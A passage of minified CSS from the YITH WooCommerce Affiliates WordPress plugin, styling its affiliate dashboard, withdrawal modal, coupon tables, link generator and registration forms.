.stat-item .stat-value{font-weight:var(--yith-wcaf-dashboard-font-weight--semi-bold,500);text-align:right}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .latest-commissions,.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .latest-clicks{margin-bottom:60px}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal{display:none}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal h4{margin:15px 0}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal small{display:block;margin:15px 0}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .balance-recap{background:url(../../../../../../../../plugins/yith-woocommerce-affiliates/assets/images/money.svg);background-repeat:no-repeat;background-size:auto 50%;background-position:30px;border:1px solid var(--yith-wcaf-dashboard--accent-color,var(--proteo-main_color_shade,#448a85));border-radius:var(--yith-wcaf-dashboard--border-radius,10px);margin-bottom:25px;padding:15px 10px;padding-left:120px}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .balance-recap h4{margin:0}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .balance-recap .affiliate-balance{font-size:30px;font-weight:var(--yith-wcaf-dashboard-font-weight--bold,700)}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .balance-recap .affiliate-balance .woocommerce-Price-currencySymbol{margin-right:10px}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .withdraw-amount{margin-bottom:25px;white-space:nowrap}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .withdraw-amount .woocommerce-Price-currencySymbol{display:inline-block;font-size:24px;line-height:1;vertical-align:middle;width:25px}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .withdraw-amount input{padding:15px 10px;width:calc(100% - 30px)}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .withdraw-notes{display:block;margin-bottom:35px}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .withdraw-notes .error{color:var(--yith-wcaf-dashboard--error,#f44336)}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .billing-info{margin-bottom:35px}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .formatted-address{background:#f2f2f2;border-radius:var(--yith-wcaf-border--radius,4px);color:#5B5B5B;font-size:12px;display:block;line-height:1.6;padding:15px;text-decoration:none;margin-bottom:15px}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .missing-address{background:#f2f2f2;border-radius:var(--yith-wcaf-border--radius,4px);color:#5B5B5B;font-size:12px;display:block;line-height:1.6;padding:15px;text-decoration:none;color:#f44336}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes{list-style:none;margin-bottom:35px;padding:0}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes label{cursor:pointer}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes .invoice-mode-content{margin-bottom:30px;padding-left:30px}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes:not(.both) .invoice-mode>label{display:none;padding:0}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes:not(.both) .invoice-mode .invoice-mode-content{padding-left:0}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes .yith-wcaf-attach-file:before{background:url(../../../../../../../../plugins/yith-woocommerce-affiliates/assets/images/clip.svg);background-size:100% auto;content:"";display:inline-block;height:23px;margin-left:-5px;width:23px;vertical-align:middle}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes #invoice_file{display:none}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes #invoice_type_field{margin-bottom:15px}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes #invoice_type_field>span{column-gap:30px;display:grid;grid-template-columns:repeat(2,1fr)}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes #invoice_type_field>span .col1,.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes #invoice_type_field>span .col2{position:relative}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes #invoice_type_field>span .col1>input,.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes #invoice_type_field>span .col1>.radiobutton,.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes #invoice_type_field>span .col2>input,.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes #invoice_type_field>span .col2>.radiobutton{position:absolute;left:15px;top:50%;transform:translateY(-50%)}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes #invoice_type_field>span .col1 label,.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes #invoice_type_field>span .col2 label{border:1px solid var(--yith-wcaf-dashboard--border-color,#ccc);cursor:pointer;display:block;line-height:1;margin:0;padding:15px 15px 15px 45px}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes .files-list{color:#666;display:inline-block;font-style:italic;margin:0 5px;max-width:150px;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes .files-list:before{content:"( "}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .invoice-modes .files-list:after{content:" )"}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal .submit{display:block;margin-bottom:0;padding:15px 25px;width:100%}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal p.form-row{position:relative}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal p.form-row .password-wrapper{display:block;position:relative}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal p.form-row .password-wrapper input[type=password]{padding-right:40px}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal p.form-row .password-wrapper .toggle-button{font-size:0;position:absolute;right:10px;top:50%;transform:translateY(-50%)}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal p.form-row .password-wrapper .toggle-button.click-to-show svg path{fill:var(--yith-wcaf-text-color--light,#A0A0A0)}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal p.form-row .password-wrapper .toggle-button.click-to-hide svg path{fill:var(--yith-wcaf-dashboard--accent-color,var(--proteo-main_color_shade,#448a85))}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal p.form-row .terms-label,.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal p.form-row .woocommerce-privacy-policy-text{font-size:.9em}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal p.form-row span.optional{display:none}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal p.form-row textarea{height:140px}.yith-wcaf-dashboard .yith-wcaf-dashboard-summary #withdraw_modal p.form-row .error-msg{bottom:-25px;color:var(--yith-wcaf-dashboard--error,#f44336);font-size:.75em;left:15px;position:absolute}.yith-wcaf-dashboard .yith-wcaf-dashboard-coupons table.yith-wcaf-table .copy-field-wrapper{display:block;position:relative}.yith-wcaf-dashboard .yith-wcaf-dashboard-coupons table.yith-wcaf-table .copy-field-wrapper input.copy-target{border-style:dashed;color:#999;padding-right:110px}.yith-wcaf-dashboard .yith-wcaf-dashboard-coupons table.yith-wcaf-table .copy-field-wrapper .copy-trigger{cursor:pointer;color:#434343;font-weight:600;position:absolute;right:15px;top:50%;transform:translateY(-50%)}.yith-wcaf-dashboard .yith-wcaf-dashboard-coupons table.yith-wcaf-table .copy-field-wrapper .copy-trigger:before{background:url(../../../../../../../../plugins/yith-woocommerce-affiliates/assets/images/copy.svg);content:"";display:inline-block;height:15px;margin-right:5px;vertical-align:middle;width:15px}.yith-wcaf-dashboard .yith-wcaf-dashboard-coupons table.yith-wcaf-table .copy-field-wrapper .copy-confirmation{background:#434343;border-radius:5px;color:#fff;display:none;font-size:.8em;font-weight:400;left:calc(-100% - 50px);padding:3px 10px;position:absolute;top:50%;text-align:center;transform:translateY(-50%)}.yith-wcaf-dashboard .yith-wcaf-dashboard-coupons table.yith-wcaf-table .copy-field-wrapper input{position:absolute;left:-9999px}.yith-wcaf-dashboard .yith-wcaf-dashboard-coupons table.yith-wcaf-table .copy-field-wrapper .copy-trigger{border:1px dashed #ccc;border-radius:2px;cursor:pointer;display:block;font-weight:var(--yith-wcaf-dashboard-font-weight--bold,700);padding:10px;position:static;text-decoration:none;transform:none}.yith-wcaf-dashboard .yith-wcaf-dashboard-coupons table.yith-wcaf-table .copy-field-wrapper .copy-confirmation{left:auto;right:10px;transform:translateY(-50%)}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box{display:grid;margin-bottom:30px}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box.double-column{grid-template-columns:calc(60% - 15px) calc(40% - 15px);column-gap:30px}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box.double-column .additional-info .settings-box{margin:0;border-radius:0;border-top:none}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box.double-column .additional-info .settings-box:first-child{border-top:1px solid var(--yith-wcaf-dashboard--border-color,#ccc);border-top-left-radius:var(--yith-wcaf-dashboard--border-radius,10px);border-top-right-radius:var(--yith-wcaf-dashboard--border-radius,10px)}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box.double-column .additional-info .settings-box:last-child{border-bottom-left-radius:var(--yith-wcaf-dashboard--border-radius,10px);border-bottom-right-radius:var(--yith-wcaf-dashboard--border-radius,10px)}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box .settings-box{border:1px solid var(--yith-wcaf-dashboard--border-color,#ccc);border-radius:var(--yith-wcaf-dashboard--border-radius,10px);padding:10px 30px;margin-bottom:30px}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box .settings-box small{display:block;margin:15px 0}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box .settings-box .toggle-right{padding-right:75px}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box .settings-box .toggle-right .toggle{float:right;margin-right:-75px}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box #invoice_type_field{margin-bottom:15px}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box #invoice_type_field>span{column-gap:30px;display:grid;grid-template-columns:repeat(2,1fr)}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box #invoice_type_field>span .col1,.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box #invoice_type_field>span .col2{position:relative}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box #invoice_type_field>span .col1>input,.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box #invoice_type_field>span .col1>.radiobutton,.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box #invoice_type_field>span .col2>input,.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box #invoice_type_field>span .col2>.radiobutton{position:absolute;left:15px;top:50%;transform:translateY(-50%)}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box #invoice_type_field>span .col1 label,.yith-wcaf-dashboard .yith-wcaf-dashboard-settings .affiliate-settings-box #invoice_type_field>span .col2 label{border:1px solid var(--yith-wcaf-dashboard--border-color,#ccc);cursor:pointer;display:block;line-height:1;margin:0;padding:15px 15px 15px 45px}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings form:after{content:"";display:block;clear:both}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings input[type=submit]{float:right;margin:0}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings p.form-row{position:relative}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings p.form-row .password-wrapper{display:block;position:relative}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings p.form-row .password-wrapper input[type=password]{padding-right:40px}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings p.form-row .password-wrapper .toggle-button{font-size:0;position:absolute;right:10px;top:50%;transform:translateY(-50%)}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings p.form-row .password-wrapper .toggle-button.click-to-show svg path{fill:var(--yith-wcaf-text-color--light,#A0A0A0)}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings p.form-row .password-wrapper .toggle-button.click-to-hide svg path{fill:var(--yith-wcaf-dashboard--accent-color,var(--proteo-main_color_shade,#448a85))}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings p.form-row .terms-label,.yith-wcaf-dashboard .yith-wcaf-dashboard-settings p.form-row .woocommerce-privacy-policy-text{font-size:.9em}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings p.form-row span.optional{display:none}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings p.form-row textarea{height:140px}.yith-wcaf-dashboard .yith-wcaf-dashboard-settings p.form-row .error-msg{bottom:-25px;color:var(--yith-wcaf-dashboard--error,#f44336);font-size:.75em;left:15px;position:absolute}.yith-wcaf-dashboard [data-tip]{position:relative}.yith-wcaf-dashboard [data-tip] .tooltip{background:rgba(0,0,0,.8);border-radius:5px;color:#fff;display:block;font-size:.8rem;font-weight:400;left:calc(50% - 100px);padding:15px;position:absolute;text-align:center;top:calc(100% + 10px);width:200px;z-index:10}.yith-wcaf-dashboard [data-tip] .tooltip:before{border:5px solid transparent;border-bottom-color:rgba(0,0,0,.8);content:"";display:block;height:1px;left:50%;margin-left:-5px;position:absolute;top:-10px;width:1px}.yith-wcaf-dashboard .desc-tip{line-height:20px;font-size:.8em}.yith-wcaf-dashboard .desc-tip:before{border:2px solid;border-color:var(--yith-wcaf-dashboard--border-color,#ccc);border-radius:50%;color:var(--yith-wcaf-dashboard--border-color,#ccc);content:"?";display:inline-block;font-weight:600;line-height:16px;text-align:center;vertical-align:middle;width:20px}.yith-wcaf-dashboard .desc-tip:hover:before{border-color:var(--yith-wcaf-dashboard--color,var(--proteo-base_font_color,#404040));color:var(--yith-wcaf-dashboard--color,var(--proteo-base_font_color,#404040))}.yith-wcaf-dashboard .yith-wcaf-toggle{display:none}.yith-wcaf-dashboard .yith-wcaf-toggle+.toggle{border:1px solid var(--yith-wcaf-dashboard--border-color,#ccc);border-radius:15px;cursor:pointer;display:inline-block;font-size:.7em;padding:4px 15px;position:relative;text-align:right;width:75px}.yith-wcaf-dashboard .yith-wcaf-toggle+.toggle:before{content:attr(data-text-off)}.yith-wcaf-dashboard .yith-wcaf-toggle+.toggle:after{background-color:var(--yith-wcaf-dashboard--border-color,#ccc);border-radius:100%;content:"";display:block;height:20px;left:5px;position:absolute;top:4px;transition:all 0.3s ease;width:20px}.yith-wcaf-dashboard .yith-wcaf-toggle:checked+.toggle{border:1px solid var(--yith-wcaf-dashboard--accent-color,var(--proteo-main_color_shade,#448a85));background-color:var(--yith-wcaf-dashboard--accent-color,var(--proteo-main_color_shade,#448a85));color:#fff;text-align:left}.yith-wcaf-dashboard .yith-wcaf-toggle:checked+.toggle:before{content:attr(data-text-on)}.yith-wcaf-dashboard .yith-wcaf-toggle:checked+.toggle:after{background-color:#fff;left:49px}.yith-wcaf-dashboard table.yith-wcaf-table{border-collapse:separate;border-spacing:0 25px;max-width:100%}.yith-wcaf-dashboard table.yith-wcaf-table tr{background:none}.yith-wcaf-dashboard table.yith-wcaf-table tr.empty-table td{text-align:center}.yith-wcaf-dashboard table.yith-wcaf-table tr th{text-align:left;padding:0 30px}.yith-wcaf-dashboard table.yith-wcaf-table tr td{border-top:1px solid var(--yith-wcaf-dashboard--border-color,#ccc);border-bottom:1px solid var(--yith-wcaf-dashboard--border-color,#ccc);padding:20px 25px;text-align:left}.yith-wcaf-dashboard table.yith-wcaf-table tr td:first-child{border-left:1px solid var(--yith-wcaf-dashboard--border-color,#ccc);border-top-left-radius:var(--yith-wcaf-border--radius,4px);border-bottom-left-radius:var(--yith-wcaf-border--radius,4px)}.yith-wcaf-dashboard table.yith-wcaf-table tr td:last-child{border-right:1px solid var(--yith-wcaf-dashboard--border-color,#ccc);border-top-right-radius:var(--yith-wcaf-border--radius,4px);border-bottom-right-radius:var(--yith-wcaf-border--radius,4px)}.yith-wcaf-dashboard table.yith-wcaf-table tr .column-amount{text-align:center}.yith-wcaf-dashboard table.yith-wcaf-table tr .column-status{text-align:right}.yith-wcaf-dashboard table.yith-wcaf-table tr .column-status mark.status-badge{box-sizing:border-box;color:#fff;display:inline-block;font-size:12px;letter-spacing:.6px;line-height:2.1em;min-width:140px;padding:5px 10px;text-align:center;text-transform:uppercase}.yith-wcaf-dashboard table.yith-wcaf-table tr .column-status mark.status-badge.pending,.yith-wcaf-dashboard table.yith-wcaf-table tr .column-status mark.status-badge.not-converted{background-color:var(--yith-wcaf-status--pending--background-color,#cf8300);color:var(--yith-wcaf-status--pending--color,#ffffff)}.yith-wcaf-dashboard table.yith-wcaf-table tr .column-status mark.status-badge.enabled,.yith-wcaf-dashboard table.yith-wcaf-table tr .column-status mark.status-badge.paid,.yith-wcaf-dashboard table.yith-wcaf-table tr .column-status mark.status-badge.completed,.yith-wcaf-dashboard table.yith-wcaf-table tr .column-status mark.status-badge.converted{background-color:var(--yith-wcaf-status--completed--background-color,#afb000);color:var(--yith-wcaf-status--completed--color,#ffffff)}.yith-wcaf-dashboard table.yith-wcaf-table tr .column-status mark.status-badge.cancelled,.yith-wcaf-dashboard table.yith-wcaf-table tr .column-status mark.status-badge.banned{background-color:var(--yith-wcaf-status--cancelled--background-color,#cd1927);color:var(--yith-wcaf-status--cancelled--color,#ffffff)}.yith-wcaf-dashboard table.yith-wcaf-table tr .column-status mark.status-badge.disabled,.yith-wcaf-dashboard table.yith-wcaf-table tr .column-status mark.status-badge.on-hold,.yith-wcaf-dashboard table.yith-wcaf-table tr .column-status mark.status-badge.not-confirmed{background-color:var(--yith-wcaf-status--rejected--background-color,#748c9c);color:var(--yith-wcaf-status--rejected--color,#ffffff)}.yith-wcaf-dashboard table.yith-wcaf-table tr .column-status mark.status-badge.pending-payment{background-color:var(--yith-wcaf-status--pending--background-color-payment,#999d84);color:var(--yith-wcaf-status--pending--color-payment,#ffffff)}.yith-wcaf-dashboard table.yith-wcaf-table tr .column-status mark.status-badge.refunded{background-color:var(--yith-wcaf-status--refunded--background-color,#730000);color:var(--yith-wcaf-status--refunded--color,#ffffff)}.yith-wcaf-dashboard table.yith-wcaf-table tr .column-status mark.status-badge.trash{background-color:var(--yith-wcaf-status--trash--background-color,#c73878);color:var(--yith-wcaf-status--trash--color,#ffffff)}.yith-wcaf-dashboard table.yith-wcaf-table tr .column-status mark.status-badge.small{padding:0 5px;min-width:20px}.yith-wcaf-link-generator .link-generator-box{border:1px solid var(--yith-wcaf-dashboard--border-color,#ccc);border-radius:var(--yith-wcaf-dashboard--border-radius,10px);padding:10px 30px;margin-bottom:30px;display:grid;padding:0}.yith-wcaf-link-generator .link-generator-box small{display:block;margin:15px 0}.yith-wcaf-link-generator .link-generator-box.double-column{grid-template-columns:45% 55%}.yith-wcaf-link-generator .link-generator-box.double-column .link-generator{background-color:#fafafa;border-left:1px solid var(--yith-wcaf-dashboard--border-color,#ccc);border-top-right-radius:var(--yith-wcaf-dashboard--border-radius,10px);border-bottom-right-radius:var(--yith-wcaf-dashboard--border-radius,10px)}.yith-wcaf-link-generator .link-generator-box.single-column{grid-template-columns:1fr}.yith-wcaf-link-generator .link-generator-box .affiliate-info,.yith-wcaf-link-generator .link-generator-box .link-generator{box-sizing:border-box;padding:30px}.yith-wcaf-link-generator .link-generator-box .affiliate-info .regular-text,.yith-wcaf-link-generator .link-generator-box .link-generator .regular-text{font-weight:400}.yith-wcaf-link-generator .link-generator-box .affiliate-info .bold-text,.yith-wcaf-link-generator .link-generator-box .link-generator .bold-text{font-weight:var(--yith-wcaf-dashboard-font-weight--bold,700)}.yith-wcaf-link-generator .link-generator-box .affiliate-info p .copy-field-wrapper,.yith-wcaf-link-generator .link-generator-box .link-generator p .copy-field-wrapper{display:block;position:relative}.yith-wcaf-link-generator .link-generator-box .affiliate-info p .copy-field-wrapper input.copy-target,.yith-wcaf-link-generator .link-generator-box .link-generator p .copy-field-wrapper input.copy-target{border-style:dashed;color:#999;padding-right:110px}.yith-wcaf-link-generator .link-generator-box .affiliate-info p .copy-field-wrapper .copy-trigger,.yith-wcaf-link-generator .link-generator-box .link-generator p .copy-field-wrapper .copy-trigger{cursor:pointer;color:#434343;font-weight:600;position:absolute;right:15px;top:50%;transform:translateY(-50%)}.yith-wcaf-link-generator .link-generator-box .affiliate-info p .copy-field-wrapper .copy-trigger:before,.yith-wcaf-link-generator .link-generator-box .link-generator p .copy-field-wrapper .copy-trigger:before{background:url(../../../../../../../../plugins/yith-woocommerce-affiliates/assets/images/copy.svg);content:"";display:inline-block;height:15px;margin-right:5px;vertical-align:middle;width:15px}.yith-wcaf-link-generator .link-generator-box .affiliate-info p .copy-field-wrapper .copy-confirmation,.yith-wcaf-link-generator .link-generator-box .link-generator p .copy-field-wrapper .copy-confirmation{background:#434343;border-radius:5px;color:#fff;display:none;font-size:.8em;font-weight:400;left:calc(-100% - 50px);padding:3px 10px;position:absolute;top:50%;text-align:center;transform:translateY(-50%)}.yith-wcaf-link-generator .link-generator-box .affiliate-info p .copy-field-wrapper .copy-trigger,.yith-wcaf-link-generator .link-generator-box .link-generator p .copy-field-wrapper .copy-trigger{cursor:pointer;display:inline-block;font-size:.8em;margin-left:5px;text-decoration:none}.yith-wcaf-link-generator .link-generator-box .affiliate-info p .copy-field-wrapper .copy-confirmation,.yith-wcaf-link-generator .link-generator-box .link-generator p .copy-field-wrapper .copy-confirmation{left:calc(-100% - 10px)}.yith-wcaf-link-generator .link-generator-box .affiliate-info p:first-child,.yith-wcaf-link-generator .link-generator-box .link-generator p:first-child{margin-top:0}.yith-wcaf-link-generator .link-generator-box .affiliate-info p:last-child,.yith-wcaf-link-generator .link-generator-box .link-generator p:last-child{margin-bottom:0}.yith-wcaf-link-generator .yith-wcaf-share{margin-top:40px}.yith-wcaf-link-generator .yith-wcaf-share h4{margin-top:0;margin-bottom:15px}.yith-wcaf-link-generator .yith-wcaf-share ul{padding:0}.yith-wcaf-current-affiliate .referral-user{margin-top:15px}.yith-wcaf-current-affiliate .referral-user:after{content:"";clear:both;display:block}.yith-wcaf-current-affiliate .referral-user .delete-affiliate{color:#ccc;cursor:pointer;display:none;line-height:16px;margin:0 0 0 12px;overflow:hidden;padding:0 0 .5em;position:absolute;right:10px;text-decoration:none;top:0;vertical-align:middle;width:16px}.yith-wcaf-current-affiliate .referral-user .delete-affiliate:hover{color:#a00}.yith-wcaf-current-affiliate .referral-user .delete-affiliate:before{-webkit-font-smoothing:antialiased;content:"\f158";font-family:Dashicons;font-variant:normal;font-weight:400;height:100%;left:0;line-height:1;margin:0;position:relative;speak:none;text-align:center;text-indent:0;text-transform:none;top:0;width:100%}.yith-wcaf-current-affiliate .referral-user .referral-avatar{float:left}.yith-wcaf-current-affiliate .referral-user .referral-avatar img{border:4px solid #e3e3e3;border-radius:50%}.yith-wcaf-current-affiliate .referral-user .referral-info{margin-left:80px;overflow:hidden}.yith-wcaf-current-affiliate .referral-user .referral-info h3{margin:15px 0 0;padding:0}.yith-wcaf-current-affiliate .referral-user .no-referral-message{font-size:110%;font-style:italic;padding-bottom:15px;text-align:center}.yith-wcaf-current-affiliate .referral-user .no-referral-message:before,.yith-wcaf-current-affiliate .referral-user .no-referral-message:after{content:"-";display:inline-block;margin:0 4px}.yith-wcaf-current-affiliate .referral-user .set-referral{padding-top:15px;position:relative}.yith-wcaf-current-affiliate .referral-user .set-referral:before{border-bottom:1px solid #cdcdcd;content:"";display:block;left:-12px;position:absolute;right:-12px;top:0}.yith-wcaf-current-affiliate .referral-user .set-referral .calculate-commission-button{float:right;height:26px;text-indent:-9999px;width:26px}.yith-wcaf-current-affiliate .referral-user.without-avatar .referral-info{margin-left:0}.yith-wcaf-current-affiliate:hover .referral-user .delete-affiliate{display:inline-block}.yith-wcaf-registration-form .forms-container:not(.col2-set){margin:0 auto;max-width:600px}.yith-wcaf-registration-form .login-form,.yith-wcaf-registration-form .register-form{border-radius:var(--yith-wcaf-dashboard--border-radius,10px);padding:40px 80px}.yith-wcaf-registration-form .login-form p.form-row,.yith-wcaf-registration-form .register-form p.form-row{position:relative}.yith-wcaf-registration-form .login-form p.form-row .password-wrapper,.yith-wcaf-registration-form .register-form p.form-row .password-wrapper{display:block;position:relative}.yith-wcaf-registration-form .login-form p.form-row .password-wrapper input[type=password],.yith-wcaf-registration-form .register-form p.form-row .password-wrapper input[type=password]{padding-right:40px}.yith-wcaf-registration-form .login-form p.form-row .password-wrapper .toggle-button,.yith-wcaf-registration-form .register-form p.form-row .password-wrapper .toggle-button{font-size:0;position:absolute;right:10px;top:50%;transform:translateY(-50%)}.yith-wcaf-registration-form .login-form p.form-row .password-wrapper .toggle-button.click-to-show svg path,.yith-wcaf-registration-form .register-form p.form-row .password-wrapper .toggle-button.click-to-show svg path{fill:var(--yith-wcaf-text-color--light,#A0A0A0)}.yith-wcaf-registration-form .login-form p.form-row .password-wrapper .toggle-button.click-to-hide svg path,.yith-wcaf-registration-form .register-form p.form-row .password-wrapper .toggle-button.click-to-hide svg path{fill:var(--yith-wcaf-dashboard--accent-color,var(--proteo-main_color_shade,#448a85))}.yith-wcaf-registration-form .login-form p.form-row .terms-label,.yith-wcaf-registration-form .login-form p.form-row .woocommerce-privacy-policy-text,.yith-wcaf-registration-form .register-form p.form-row .terms-label,.yith-wcaf-registration-form .register-form p.form-row .woocommerce-privacy-policy-text{font-size:.9em}.yith-wcaf-registration-form .login-form p.form-row span.optional,.yith-wcaf-registration-form .register-form p.form-row span.optional{display:none}.yith-wcaf-registration-form .login-form p.form-row textarea,.yith-wcaf-registration-form .register-form p.form-row textarea{height:140px}.yith-wcaf-registration-form .login-form p.form-row .error-msg,.yith-wcaf-registration-form .register-form p.form-row .error-msg{bottom:-25px;color:var(--yith-wcaf-dashboard--error,#f44336);font-size:.75em;left:15px;position:absolute}.yith-wcaf-registration-form .login-form{border:1px solid var(--yith-wcaf-border--color,#EDEDED)}.yith-wcaf-registration-form .register-form{background-color:var(--yith-wcaf-background-color,#F3F3F3)}.yith-wcaf-registration-form .become-an-affiliate-form,.yith-wcaf-registration-form .already-an-affiliate-wrapper,.yith-wcaf-registration-form .pending-request-wrapper,.yith-wcaf-registration-form .rejected-request-wrapper{background-color:var(--yith-wcaf-background-color,#F3F3F3);border-radius:var(--yith-wcaf-dashboard--border-radius,10px);margin:0 auto;max-width:600px;padding:40px 80px;text-align:center}.yith-wcaf-registration-form h3.thank-you,.yith-wcaf-registration-form h3.we-are-sorry{font-weight:400;margin-bottom:30px}.yith-wcaf-registration-form h3.thank-you:before,.yith-wcaf-registration-form h3.we-are-sorry:before{background-size:100% auto;content:"";display:block;height:40px;margin:0 auto 15px;width:40px}.yith-wcaf-registration-form h3.thank-you:before{background-image:url(../../../../../../../../plugins/yith-woocommerce-affiliates/assets/images/circle-check.svg)}.yith-wcaf-registration-form h3.we-are-sorry:before{background-image:url(../../../../../../../../plugins/yith-woocommerce-affiliates/assets/images/circle-cross.svg)}.yith-wcaf-registration-form form{text-align:left}.yith-wcaf-registration-form input[type=submit],.yith-wcaf-registration-form a.button,.yith-wcaf-registration-form button{padding:25px;width:100%}.yith-wcaf-registration-form .go-to-dashboard{margin-top:50px}@media (max-width:600px){.yith-wcaf-dashboard table.yith-wcaf-table.shop_table_responsive tr td{line-height:1.5;padding:15px 5px;text-align:right}.yith-wcaf-dashboard table.yith-wcaf-table.shop_table_responsive tr td:before{display:inline-block}.yith-wcaf-dashboard table.yith-wcaf-table.shop_table_responsive tr td.column-status{text-align:left}}@media (max-width:768px){.yith-wcaf-dashboard .yith-wcaf-dashboard-summary .affiliate-stats{grid-template-columns:100%;row-gap:30px}.yith-wcaf-dashboard table.yith-wcaf-table.shop_table_responsive{border-spacing:0}.yith-wcaf-dashboard table.yith-wcaf-table.shop_table_responsive tr td,.yith-wcaf-dashboard table.yith-wcaf-table.shop_table_responsive tr th{padding:20px 5px}.yith-wcaf-link-generator .link-generator-box.double-column{grid-template-columns:100%}.yith-wcaf-link-generator .link-generator-box.double-column .affiliate-info{border-bottom:1px solid #ccc}.yith-wcaf-link-generator .link-generator-box.double-column .link-generator{border-left:none}table.wp-list-table tr .column-rate,table.wp-list-table tr .column-earnings,table.wp-list-table tr .column-balance,table.wp-list-table tr .column-refunds,table.wp-list-table tr .column-paid,table.wp-list-table tr .column-line_item_total,table.wp-list-table tr .column-enabled{text-align:left!important}table.wp-list-table tr .column-status mark.status-badge{min-width:auto!important;font-size:9px!important}table.wp-list-table tr .column-amount{text-align:left!important;padding:auto!important}#yith_wcaf_panel_commission_details .grid-container{display:block!important}#yith_wcaf_panel_commission_details .grid-container .commission-status mark{display:block;margin-bottom:15px}#yith_wcaf_panel_commission_details .grid-container .commission-details-container{grid-template-columns:auto!important}#yith_wcaf_panel_dashboard #yith_wcaf_dashboard_root .leaderboard-group{grid-template-columns:100%!important}}#yith_wcaf_panel_settings-affiliates-registration table.affiliate-fields tr 